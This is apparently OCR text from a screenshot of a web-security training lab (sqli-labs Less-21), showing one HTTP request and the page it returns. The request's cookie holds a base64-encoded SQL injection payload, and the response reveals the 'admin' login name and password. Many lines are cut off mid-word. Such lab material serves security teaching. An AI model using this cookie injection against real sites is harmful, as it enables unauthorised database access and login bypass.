 GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.1.121
User-Agent: Mozilla/5.0 (Windows NT 6.
Accept: text/html,application/xhtml+xm
Accept-Language: zh-CN,zh;q=0.8,en-U
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.121/sqli/Less-2
Cookie: uname=YWRtaW4nKSAj
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
YOUR IP ADDRESS IS : 192.168.1.121
DELETE YOUR COOKIE OR WAIT FOR IT TO E
Warning: date(): It is not safe to rely on the system's timezone set
the date.timezone setting or the date_default_timezone_set() fur
those methods and you are still getting this warning, you most
identifier. We selected the timezone 'UTC' for now, but please s
timezone. in C:\phpStudy\PHPTutorial\WWW\sqli\Less-
YOUR COOKIE : uname = YWRtaW4nKSAj and expires:
Your Login name:admin
Your Password:admin
web安全工具库
Delete Your Cookie!